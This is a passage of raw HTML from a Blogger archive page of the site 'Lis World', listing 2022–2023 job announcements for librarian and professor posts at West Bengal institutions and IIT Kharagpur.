<img alt='Recruitment For Senior Library Information Assistant Post at IIT Kharagpur' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibEczRizX_kKd7nLXod4XybQi0Ke8q7k8y-7qaTEzLjEFEQ_KPPffKQgnn4EJugzj2r25Aj8YqG4hOGK-JhkQu7zmCH_fa4Hb5zujwSNU_STjW52yuvgvfFrVBhD_99mcZQMf9Vef8vc88aIEeunxR3-zlZVFWT-0qrYP10mvDpp3b0EytLzHXsMRo5Q/s72-c/Untitled.png'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-7289172130858802027' itemprop='articleBody'>
 &#160;Recruitment For Senior Library Information Assistant Post at IIT Kharagpur Post - Senior Library Information Assistant&#160; Pay Level&#160; - &#160;Leve...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2023/06/recruitment-for-senior-library.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2023/06/recruitment-for-senior-library.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2023/06/recruitment-for-senior-library.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-06-13T10:23:00+05:30'>June 13, 2023</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2023/06/recruitment-for-senior-library.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/7289172130858802027' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7289172130858802027&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7289172130858802027&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7289172130858802027&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7289172130858802027&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7289172130858802027&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Library%20and%20Information%20Officer' rel='tag'>Library and Information Officer</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, 10 January 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijh7sEwaF6ehPsh1ah768INVlWEDL-YkyCDE9yilmULS5QfPPLOjDlJo1BiGKXtYIAs19uYnQTconN90seXlTJX17BZ7Opcdv24mAax9uF9nJJe9p-_CcBd8MXTjdpysS6Amdhrln52vNvf_ryuOoGfMQU4RQeNhWGnLs6SyQuzostRhEaBd08nuJ3TQ/s320/Untitled.png' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='6763665722004307022' itemprop='postId'/>
<a name='6763665722004307022'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2023/01/recruitment-for-post-of-associate.html'>Recruitment for the post of Associate Professor at Cooch Behar Panchanan Barma University</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2023/01/recruitment-for-post-of-associate.html'>
<img alt='Recruitment for the post of Associate Professor at Cooch Behar Panchanan Barma University' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijh7sEwaF6ehPsh1ah768INVlWEDL-YkyCDE9yilmULS5QfPPLOjDlJo1BiGKXtYIAs19uYnQTconN90seXlTJX17BZ7Opcdv24mAax9uF9nJJe9p-_CcBd8MXTjdpysS6Amdhrln52vNvf_ryuOoGfMQU4RQeNhWGnLs6SyQuzostRhEaBd08nuJ3TQ/s72-c/Untitled.png'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-6763665722004307022' itemprop='articleBody'>
 &#160;Recruitment for the post of Associate Professor at Cooch Behar Panchanan Barma University Post: Associate Professor No. of Post: One (SC-0...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2023/01/recruitment-for-post-of-associate.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2023/01/recruitment-for-post-of-associate.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2023/01/recruitment-for-post-of-associate.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-01-10T18:24:00+05:30'>January 10, 2023</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2023/01/recruitment-for-post-of-associate.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/6763665722004307022' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6763665722004307022&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6763665722004307022&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6763665722004307022&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6763665722004307022&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6763665722004307022&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Associate%20Professor' rel='tag'>Associate Professor</a>,
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, 14 September 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcOoH_Ci5TugSxwLeXCdZv4zwkoQ6fpQwU12OkibQnpiWAej8Y2rcg_rUM1g6bTHVNzUM8PAKbGQbw38uZzRREudfkhccfOw3HUQCGE76S1Zi2ZNrc2iJ08rXNV9mXydrTMEsdRMeaGDrhgUKjfFM4a-7D3waDElnVj4sjsUJNWk4pqAlVm29BgUmnOw/s320/Untitled.png' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='5580248570368558199' itemprop='postId'/>
<a name='5580248570368558199'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2022/09/recruitment-of-professor-associate.html'>Recruitment of Professor, Associate Professor, Assistant Professor in The University of Burdwan, West Bengal</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2022/09/recruitment-of-professor-associate.html'>
<img alt='Recruitment of Professor, Associate Professor, Assistant Professor in The University of Burdwan, West Bengal' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcOoH_Ci5TugSxwLeXCdZv4zwkoQ6fpQwU12OkibQnpiWAej8Y2rcg_rUM1g6bTHVNzUM8PAKbGQbw38uZzRREudfkhccfOw3HUQCGE76S1Zi2ZNrc2iJ08rXNV9mXydrTMEsdRMeaGDrhgUKjfFM4a-7D3waDElnVj4sjsUJNWk4pqAlVm29BgUmnOw/s72-c/Untitled.png'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-5580248570368558199' itemprop='articleBody'>
 Professor, Associate Professor, Assistant Professor in The University of Burdwan, West Bengal Name of the Post : Professor No. of Posts  : ...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2022/09/recruitment-of-professor-associate.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2022/09/recruitment-of-professor-associate.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2022/09/recruitment-of-professor-associate.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-09-14T17:37:00+05:30'>September 14, 2022</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2022/09/recruitment-of-professor-associate.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/5580248570368558199' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5580248570368558199&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5580248570368558199&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5580248570368558199&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5580248570368558199&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5580248570368558199&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Assistant%20Librarian' rel='tag'>Assistant Librarian</a>,
<a href='https://www.lisworld.in/search/label/Assistant%20Professor' rel='tag'>Assistant Professor</a>,
<a href='https://www.lisworld.in/search/label/Associate%20Professor' rel='tag'>Associate Professor</a>,
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Professor' rel='tag'>Professor</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, 23 June 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCk1C_I0S1Z893a7BEImRkFT2ZOVmwZEoBejlhr1ZUnLQn6QzbcfHBCRffVtGD9naiHtvc01IYgB5QOdrippPYs3SQ3zSGUjebs6gGFUldsRUSF7lf8HqRi9oWKAH3CCoyIsJsj3j43z7W5T9rd1DeVCzUK5cM54Bng9sVv1xV_1szNqnW4enlRps_xQ/s320/Untitled.png' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='7119529789943849836' itemprop='postId'/>
<a name='7119529789943849836'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2022/06/recruitment-for-post-librarian-05-posts.html'> Recruitment for the Post Librarian (05 Posts) at The District Library Officer, Paschim Medinipur</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2022/06/recruitment-for-post-librarian-05-posts.html'>
<img alt=' Recruitment for the Post Librarian (05 Posts) at The District Library Officer, Paschim Medinipur' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCk1C_I0S1Z893a7BEImRkFT2ZOVmwZEoBejlhr1ZUnLQn6QzbcfHBCRffVtGD9naiHtvc01IYgB5QOdrippPYs3SQ3zSGUjebs6gGFUldsRUSF7lf8HqRi9oWKAH3CCoyIsJsj3j43z7W5T9rd1DeVCzUK5cM54Bng9sVv1xV_1szNqnW4enlRps_xQ/s72-c/Untitled.png'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-7119529789943849836' itemprop='articleBody'>
 &#160;Recruitment for the Post Librarian at The District Library Officer, Paschim Medinipur Post : Librarian&#160; No. of posts : 05 Posts 01 - UR, 0...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2022/06/recruitment-for-post-librarian-05-posts.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2022/06/recruitment-for-post-librarian-05-posts.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2022/06/recruitment-for-post-librarian-05-posts.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-06-23T18:45:00+05:30'>June 23, 2022</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2022/06/recruitment-for-post-librarian-05-posts.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/7119529789943849836' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7119529789943849836&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7119529789943849836&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7119529789943849836&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7119529789943849836&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7119529789943849836&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Librarian' rel='tag'>Librarian</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, 27 April 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAHYiZ1UVYd67LEAnpHhf1Jgq5_XVN9rwoiC3xT6sRpYRb4cUP8209fiUDTzj9YDcxnmjGwZksgIiq9PsifFfalnAJMhPtNK4wCmjDmYIFQzRBBszDwMK845UCA998Z4vOMSz0IHX3X7wpn_FX8Chplj8k5wtGRMk2UKCK5hjNiSNUtRBjGsx29Z8Piw/s320/Untitled.png' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='1993886138447494130' itemprop='postId'/>
<a name='1993886138447494130'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2022/04/recruitment-for-post-librarian12-posts.html'> Recruitment for the Post Librarian(12 posts) at West Bengal Health Recruitment Board,Last date : 05/05/2022</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2022/04/recruitment-for-post-librarian12-posts.html'>
<img alt=' Recruitment for the Post Librarian(12 posts) at West Bengal Health Recruitment Board,Last date : 05/05/2022' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAHYiZ1UVYd67LEAnpHhf1Jgq5_XVN9rwoiC3xT6sRpYRb4cUP8209fiUDTzj9YDcxnmjGwZksgIiq9PsifFfalnAJMhPtNK4wCmjDmYIFQzRBBszDwMK845UCA998Z4vOMSz0IHX3X7wpn_FX8Chplj8k5wtGRMk2UKCK5hjNiSNUtRBjGsx29Z8Piw/s72-c/Untitled.png'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-1993886138447494130' itemprop='articleBody'>
 &#160;Recruitment for the Post Librarian(12 posts) at West Bengal Health Recruitment Board&#160; Post : Librarian&#160; No. of posts  : 12 posts Age:  Dat...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2022/04/recruitment-for-post-librarian12-posts.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2022/04/recruitment-for-post-librarian12-posts.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2022/04/recruitment-for-post-librarian12-posts.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-04-27T07:08:00+05:30'>April 27, 2022</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2022/04/recruitment-for-post-librarian12-posts.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/1993886138447494130' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1993886138447494130&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1993886138447494130&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1993886138447494130&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1993886138447494130&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1993886138447494130&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Librarian' rel='tag'>Librarian</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, 17 April 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPNh81STr9QchwQjtKhtCH-myYp4aDeNN8sqcKvU04daYQCeUmJdtOtQX58PcTFv97dKqXA2MXRRPoAldxVEdHWaw_LtjjVY79lHrOS6iB-ZaUooSYRVLVOvEqbArJLxQAmjz3I-JCPbJLH1XOzt-w2eQZfdWmTv19HCGVFt7U7xj4cuSuxkDyr3zIFw/s320/Untitled.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='2308921463272899738' itemprop='postId'/>
<a name='2308921463272899738'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2022/04/recruitment-for-librarian-post-at-st.html'> Recruitment For Librarian at St. Xavier's University, Kolkata, Last Date - 30/04/22</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2022/04/recruitment-for-librarian-post-at-st.html'>
<img alt=' Recruitment For Librarian at St. Xavier&#39;s University, Kolkata, Last Date - 30/04/22' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPNh81STr9QchwQjtKhtCH-myYp4aDeNN8sqcKvU04daYQCeUmJdtOtQX58PcTFv97dKqXA2MXRRPoAldxVEdHWaw_LtjjVY79lHrOS6iB-ZaUooSYRVLVOvEqbArJLxQAmjz3I-JCPbJLH1XOzt-w2eQZfdWmTv19HCGVFt7U7xj4cuSuxkDyr3zIFw/s72-c/Untitled.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-2308921463272899738' itemprop='articleBody'>
 &#160;Recruitment For Librarian Post at St. Xavier&#39;s University, Kolkata,&#160; Last Date - 30/04/22 Post : Librarian No of Post :&#160; 01 Pay Level ...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2022/04/recruitment-for-librarian-post-at-st.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2022/04/recruitment-for-librarian-post-at-st.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2022/04/recruitment-for-librarian-post-at-st.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-04-17T09:45:00+05:30'>April 17, 2022</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2022/04/recruitment-for-librarian-post-at-st.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/2308921463272899738' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2308921463272899738&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2308921463272899738&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2308921463272899738&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2308921463272899738&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2308921463272899738&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Librarian' rel='tag'>Librarian</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, 13 March 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgbwpzuF6uXaTrTSmy3HFBIudAE1iz1216a1x9GmV1zuNj8a0rXoW_wekPT9jT6jstJNY0PQEiDNiJJV9d7kqEDcGK2BeRZ55gfErA_vmt8L7rI5Gd9lD0LCROZCkm98FEc0NWNYTD5e4KZwzjRg2n6AoA7hHQ1SEMP-seMwUOl6b8D-T17vEeA3B_3Tg=s320' itemprop='image_url'/>
